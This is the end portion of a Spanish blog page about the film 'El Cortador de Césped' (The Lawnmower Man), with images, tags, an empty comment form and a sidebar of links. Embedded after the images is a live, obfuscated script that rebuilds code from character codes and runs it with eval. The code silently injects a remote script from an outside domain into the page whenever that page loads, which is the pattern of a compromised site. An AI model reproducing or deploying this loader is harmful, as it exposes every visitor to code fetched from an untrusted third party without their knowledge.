<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/cortador/02.jpg" alt="" width="450" height="253" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/cortador/03.jpg" alt="" width="450" height="193" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/cortador/04.jpg" alt="" width="450" height="245" /></p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter" style="border: 1px solid orange;" src="http://www.master-hunters.com/blog/cortador/05.jpg" alt="" width="450" height="292" /></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>



</div>









<div class="cleared"></div>





<div class="PostMetadataFooter">









<div class="PostFooterIcons metadata-icons">


<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />

Publicado en <a href="https://www.shinmh.com/category/cine-y-television/" rel="category tag">Cine y Televisión</a>
 | 
<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />

Etiquetas: <a href="https://www.shinmh.com/tag/el-cortador-de-cesped/" rel="tag">el cortador de cesped</a>, <a href="https://www.shinmh.com/tag/lawnmower-man/" rel="tag">lawnmower man</a>, <a href="https://www.shinmh.com/tag/pierce-brosnan/" rel="tag">pierce brosnan</a>, <a href="https://www.shinmh.com/tag/realidad-virtual/" rel="tag">realidad virtual</a>, <a href="https://www.shinmh.com/tag/stephen-king/" rel="tag">stephen king</a> 



</div>









</div>




</div>







    </div> 





</div>





  


<!-- You can start editing here. -->


<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<h4 id="comments">Un comentario para &#8220;El Cortador de Césped&#8221;</h4>



</div>
<div class="cleared"></div>


</div>

    </div>
</div>


	<ul class="commentlist">
      </ul>


 

<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<div id="respond">
  
  <h4>Deja un comentario</h4>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/el-cortador-de-csped/#respond" style="display:none;">Haz clic aquí para cancelar la respuesta.</a></small>
</div>


<form action="https://www.shinmh.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Nombre (requerido)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (no se publicará) (requerido)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Sitio Web</small></label></p>


<!--<p><small><strong>XHTML:</strong> Puedes usar las siguientes etiquetas: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p>

    <button class="Button" type="submit" name="submit" tabindex="5">
      <span class="btn">
        <span class="t">
          Enviar comentario        </span>
        <span class="r">
          <span></span>
        </span>
        <span class="l"></span>
      </span>
    </button>

<input type='hidden' name='comment_post_ID' value='1709' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>


</form>



</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>






</div>



<div class="sidebar2">

<div class="sidebar2">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Enlaces:        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
      <li><a href="http://www.diariodeunjugon.com/" rel="noopener" title="El Blog de Tiex" target="_blank">Diario de un Jugón</a></li>
<li><a href="http://zer0sith.wordpress.com/" rel="noopener" title="El Blog de Zer0Sith" target="_blank">El Rincón de Zer0sith</a></li>
<li><a href="http://zinian.wordpress.com/" rel="noopener" title="El Blog de Zinian" target="_blank">Hilandera de Almas</a></li>
<li><a href="http://karehanostation.blogspot.com.es/" rel="noopener" title="El Blog de Akros Rockbell" target="_blank">Kareha No Station</a></li>
<li><a href="http://www.katanasycolegialas.es/" rel="noopener" title="Katanas y Colegialas de GGYubari" target="_blank">Katanas y Colegialas</a></li>
<li><a href="http://www.mechanicaljapan.com/" rel="noopener" title="Figuras de Anime y Videojuegos" target="_blank">Mechanical Japan</a></li>
<li><a href="http://www.otakufreaks.com/" rel="noopener" title="Be Freak My Friend" target="_blank">Otakufreaks</a></li>
<li><a href="http://www.shinmh.com" rel="noopener" title="De Viciaos a Viciaos" target="_blank">Pulpofrito</a></li>
<li><a href="http://django22.blogspot.com.es/" rel="noopener" title="El Blog de Django y Metalman" target="_blank">Radaxian</a></li>
      </ul>
    </div>
</div>

    </div>
</div>



</div>
</div>



</div>

<div class="cleared"></div>



﻿<div class="Footer">














    <div class="Footer-inner">



                <a href="http://feeds.feedburner.com/shinmh" class="rss-tag-icon" title="RSS"></a>
                <div class="Footer-text">



<p>
    <a href="mailto:ifhazardous@hotmail.com">E-Mail de Contacto</a><br>Este blog est&#225; protegido bajo una <a rel="license" href="http://creativecommons.org/licenses/by/3.0/">licencia de Creative Commons</a> a nombre de <a href="http://www.shinmh.com/about">Javier Toledano</a>.<br>
       Todas las imágenes corresponden a sus autores y se utilizan sin ánimo de lucro. El theme es Copyright &copy; 2006-2016 .
</div>
    </div>
    <div class="Footer-background">
    </div>
</div>
<!--html><IMG SRC="http://www.shinmh.com/blog/botones/vistas.png"></img></html-->
<!--html><P ALIGN="CENTER"></P></html-->
    </div>
</div>
<p class="page-footer">

</div>

<!-- 20 consultas. 0,057 segundos. -->
<div></div>



</body>
</html>